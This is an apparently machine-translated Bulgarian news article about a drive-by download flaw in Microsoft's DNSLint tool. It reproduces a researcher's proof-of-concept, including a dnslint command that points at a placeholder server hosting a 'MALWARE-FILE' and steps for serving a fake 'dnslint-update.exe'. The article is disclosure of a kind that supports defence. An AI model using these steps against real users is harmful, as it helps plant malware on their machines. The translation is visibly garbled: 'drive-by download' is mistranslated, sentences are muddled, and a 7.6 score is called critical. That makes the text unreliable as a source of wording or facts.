Корпорация Майкрософт



Microsoft DNSLint помощната програма работи за диагностициране на проблеми с търсенето на имена на домейни (DNS), свързани с IP адресите, разпределени на различни уеб сървъри, достъпни през браузър. Той не е включен като част от основния пакет за Windows, но може да бъде изтеглен безплатно от уебсайта на Microsoft. Уязвимост от отдалечен достъп, оценена на 7,6 (критична) за CVSS 3.0 бе открито, че скалата влияе на тази помощна програма, което води до принудително шофиране от изтегляния.





Уязвимостта произтича от факта, че DNSLint не преглежда имена на домейни при анализиране на DNS тестови файлове според превключвателя “/ ql”. В случай, че краен потребител успее да използва такъв файл, който съдържа скрипт или двоичен код, за разлика от обикновено очакваната информация за име на домейн, системата може да бъде изложена на риск, когато стане лесно да се въведат принудителни изтегляния. В случай, че това се случи, хакер може да настоява за принудително изтегляне на злонамерен файл, който би могъл да изтегли и изпълни отдалечени команди при достъп през уеб браузъра. Изтеглянето ще запази в локално системно местоположение и ще осигури бърз достъп до защита и, виждайки, че файлът идва от известно място на дисковото устройство, потребителят може да бъде склонен да позволи на изпълнимия файл да продължи напред. След като злонамереният файл получи привилегия, той може да изпълнява всеки предвиден код от разстояние и да компрометира сигурността и поверителността на потребителя.



Джон Пейдж от hyp3rlinx е написал доказателство за концепция, която симулира тази уязвимост, като обяснява, че неволен файл може да се изтегли по следния начин, когато се използва скрипт или двоичен референтен текстов файл за разлика от името на домейна:

dnslint.exe / v / y / d “MALWARE-FILE” / s X.X.X.X / r “myreport”

В контекста на помощната програма DNSLint, следното показва как уязвимостта може да бъде използвана за въвеждане на зловреден софтуер в системата.

1) “dnslint-update.exe” на коренната директория на отдалечен уеб сървър.

2) “servers.txt”

DNSLint

; Това е примерен входен файл на DNSLint

+ Този DNS сървър се нарича: dns1.cp.msft.net

[dns ~ сървър] X.X.X.X

, a, r; Запис

X.X.X.X, ptr, r; PTR запис

test1, cname, r; CNAME запис

test2, mx, r; MX запис



3) dnslint.exe / ql servers.txt

Горният код не е модифициран, както е посочено от права на hyp3rlinx към това съдържание. Разкривайки тази уязвимост, изглежда, че все още няма актуализация на корекцията, която да разреши този проблем. CVE код все още трябва да бъде присвоен на тази уязвимост и той трябва да бъде идентифициран и записан от Microsoft в своя официален бюлетин за сигурността по въпроса.